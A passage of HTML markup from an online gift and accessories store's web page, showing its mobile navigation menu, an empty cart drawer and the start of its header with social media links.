                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/gift-wrap" class="mobile-nav__link">
                                      Gift Wrap + Tags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sticker-shop" class="mobile-nav__link">
                                      Sticker Shop
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/desk-accessories" class="mobile-nav__link">
                                      Desk Accessories
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/puzzle"
                              class="mobile-nav__link"
                              id="Sublabel-collections-puzzle2"
                              >
                              Puzzles + Games
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/key-chains"
                              class="mobile-nav__link"
                              id="Sublabel-collections-key-chains3"
                              >
                              Keychains
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bandanas"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bandanas4"
                              >
                              Dog Bandanas
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/products/gift-card"
                              class="mobile-nav__link"
                              id="Sublabel-products-gift-card5"
                              >
                              Gift Cards
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist"><a href="/collections/homegoods"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-homegoods4"
                    >
                    Home + Candles
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-homegoods4"
                      aria-labelledby="Label-collections-homegoods4"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-homegoods4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/kitchen-dining"
                              class="mobile-nav__link"
                              id="Sublabel-collections-kitchen-dining1"
                              >
                              Kitchen + Dining
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-homegoods4-collections-kitchen-dining1"
                              aria-labelledby="Sublabel-collections-kitchen-dining1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-homegoods4-collections-kitchen-dining1"
                            aria-labelledby="Sublabel-collections-kitchen-dining1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/melamine-plates" class="mobile-nav__link">
                                      Dishware + Trays
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/drinkware" class="mobile-nav__link">
                                      Drinkware
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/dish-towels" class="mobile-nav__link">
                                      Linens
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/candles"
                              class="mobile-nav__link"
                              id="Sublabel-collections-candles2"
                              >
                              Candles
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-homegoods4-collections-candles2"
                              aria-labelledby="Sublabel-collections-candles2"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-homegoods4-collections-candles2"
                            aria-labelledby="Sublabel-collections-candles2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/matches" class="mobile-nav__link">
                                      Matches + Candle Accessories
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/candles" class="mobile-nav__link">
                                      Candles
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/canvas-storage-baskets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-canvas-storage-baskets3"
                              >
                              Canvas Storage Baskets
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/homegoods"
                              class="mobile-nav__link"
                              id="Sublabel-collections-homegoods4"
                              >
                              Home
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/planters"
                              class="mobile-nav__link"
                              id="Sublabel-collections-planters5"
                              >
                              Planters
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-6"><div class="mobile-nav__has-sublist"><a href="/collections/beauty-wellness"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-beauty-wellness5"
                    >
                    Beauty + Wellness
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-beauty-wellness5"
                      aria-labelledby="Label-collections-beauty-wellness5"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-beauty-wellness5"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/eye-masks-1"
                              class="mobile-nav__link"
                              id="Sublabel-collections-eye-masks-11"
                              >
                              Sleep Masks
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bath-body"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bath-body2"
                              >
                              Bath &amp; Body
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/nail-polish"
                              class="mobile-nav__link"
                              id="Sublabel-collections-nail-polish3"
                              >
                              Nail Polish
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-7"><div class="mobile-nav__has-sublist"><a href="/collections/jewelry"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-jewelry6"
                    >
                    Jewelry
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-jewelry6"
                      aria-labelledby="Label-collections-jewelry6"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-jewelry6"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/all-earrings"
                              class="mobile-nav__link"
                              id="Sublabel-collections-all-earrings1"
                              >
                              Earrings
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/all-necklaces"
                              class="mobile-nav__link"
                              id="Sublabel-collections-all-necklaces2"
                              >
                              Necklaces
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bracelets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bracelets3"
                              >
                              Bracelets
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-8"><div class="mobile-nav__has-sublist"><a href="/collections/tote-bags"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-tote-bags7"
                    >
                    Accessories
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-tote-bags7" aria-open="true"
                      aria-labelledby="Label-collections-tote-bags7"
                      class="collapsible-trigger collapsible--auto-height is-open"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-tote-bags7"
                class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                style="height: auto;">
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cosmetic-bags"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cosmetic-bags1"
                              >
                              Bags
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-tote-bags7-collections-cosmetic-bags1"
                              aria-labelledby="Sublabel-collections-cosmetic-bags1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-tote-bags7-collections-cosmetic-bags1"
                            aria-labelledby="Sublabel-collections-cosmetic-bags1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/pouches" class="mobile-nav__link">
                                      Pouches
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cosmetic-bags" class="mobile-nav__link">
                                      Cosmetic Bags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/clear-vinyl-bags" class="mobile-nav__link">
                                      Clear Grid Vinyl Bags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/tote-bag-collection" class="mobile-nav__link">
                                      Tote Bags
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/headwear-gloves"
                              class="mobile-nav__link"
                              id="Sublabel-collections-headwear-gloves2"
                              >
                              Headware + Gloves
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cashmere-gloves"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cashmere-gloves3"
                              >
                              Cashmere Gloves
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/faux-fur"
                              class="mobile-nav__link"
                              id="Sublabel-collections-faux-fur4"
                              >
                              Faux Fur
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/ponchos-wraps"
                              class="mobile-nav__link"
                              id="Sublabel-collections-ponchos-wraps5"
                              >
                              Ponchos + Wraps
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/scarves"
                              class="mobile-nav__link"
                              id="Sublabel-collections-scarves6"
                              >
                              Scarves
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale7"
                              data-active="true">
                              Sale
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-9"><div class="mobile-nav__has-sublist"><a href="/collections/sale"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-sale8"
                    data-active="true">
                    Sale
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-sale8" aria-open="true"
                      aria-labelledby="Label-collections-sale8"
                      class="collapsible-trigger collapsible--auto-height is-open"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-sale8"
                class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                style="height: auto;">
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-aromatherapy-heat-wraps"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-aromatherapy-heat-wraps1"
                              >
                              Aromatherapy Heat Wraps
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-bags"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-bags2"
                              >
                              Bags
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-scarves"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-scarves3"
                              >
                              Scarves
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-ponchos"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-ponchos4"
                              >
                              Ponchos
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-home-goods"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-home-goods5"
                              >
                              Home Goods
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-jewelry-1"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-jewelry-16"
                              >
                              Jewelry
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-sale8-collections-sale-jewelry-16"
                              aria-labelledby="Sublabel-collections-sale-jewelry-16"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-sale8-collections-sale-jewelry-16"
                            aria-labelledby="Sublabel-collections-sale-jewelry-16"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/sale-earrings" class="mobile-nav__link">
                                      Earrings
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-necklaces" class="mobile-nav__link">
                                      Necklaces
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-bracelets" class="mobile-nav__link">
                                      Bracelets
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-paper"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-paper7"
                              >
                              Paper Products
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-sale8-collections-sale-paper7"
                              aria-labelledby="Sublabel-collections-sale-paper7"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-sale8-collections-sale-paper7"
                            aria-labelledby="Sublabel-collections-sale-paper7"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/sale-cards" class="mobile-nav__link">
                                      Cards
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-notebooks" class="mobile-nav__link">
                                      Notebooks
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-10"><div class="mobile-nav__has-sublist"><a href="/pages/contact-us"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-contact-us9"
                    >
                    Support
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-contact-us9"
                      aria-labelledby="Label-pages-contact-us9"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-contact-us9"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/wholesale-account-request"
                              class="mobile-nav__link"
                              id="Sublabel-pages-wholesale-account-request1"
                              >
                              Wholesale
                            </a><button type="button"
                              aria-controls="Sublinklist-pages-contact-us9-pages-wholesale-account-request1"
                              aria-labelledby="Sublabel-pages-wholesale-account-request1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-pages-contact-us9-pages-wholesale-account-request1"
                            aria-labelledby="Sublabel-pages-wholesale-account-request1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/pages/shop-wholesale-on-faire" class="mobile-nav__link">
                                      Wholesale on Faire
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="https://wholesale.danaherbert.com/" class="mobile-nav__link">
                                      Wholesale Website
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/about-us"
                              class="mobile-nav__link"
                              id="Sublabel-pages-about-us2"
                              >
                              About Us
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/contact-us"
                              class="mobile-nav__link"
                              id="Sublabel-pages-contact-us3"
                              >
                              Contact Us
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/return-policy"
                              class="mobile-nav__link"
                              id="Sublabel-pages-return-policy4"
                              >
                              Return Policy
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/shipping-policy"
                              class="mobile-nav__link"
                              id="Sublabel-pages-shipping-policy5"
                              >
                              Shipping Policy
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/faq"
                              class="mobile-nav__link"
                              id="Sublabel-pages-faq6"
                              >
                              FAQ&#39;s
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/terms-conditions"
                              class="mobile-nav__link"
                              id="Sublabel-pages-terms-conditions7"
                              >
                              Terms &amp; Conditions
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/newsletter-sign-up"
                              class="mobile-nav__link"
                              id="Sublabel-pages-newsletter-sign-up8"
                              >
                              Newsletter Sign-up
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-11">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-12"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://instagram.com/shopdanaherbert" title="Dana Herbert Accessories on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/shopdanaherbert" title="Dana Herbert Accessories on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<div id="CartDrawer" class="drawer drawer--right">
    <form id="CartDrawerForm" action="/cart" method="post" novalidate class="drawer__contents" data-location="cart-drawer">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>

      <div class="drawer__inner">
        <div class="drawer__scrollable">
          <div data-products class="appear-animation appear-delay-2"></div>

          
            <div class="appear-animation appear-delay-3">
              <label for="CartNoteDrawer">Order note</label>
              <textarea name="note" class="input-full cart-notes" id="CartNoteDrawer"></textarea>
            </div>
          
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div data-subtotal>$ 0.00</div>
          </div>

          <div class="cart__item-row text-center">
            <small>
              Shipping, taxes, and discount codes calculated at checkout.<br />
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
            <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
              Check out
            </button>

            
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 16px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="sections--18585296896257__header" data-section-type="header"><div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="no-bullets social-icons inline-list toolbar__social"><li>
      <a target="_blank" rel="noopener" href="https://instagram.com/shopdanaherbert" title="Dana Herbert Accessories on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/shopdanaherbert" title="Dana Herbert Accessories on Facebook">
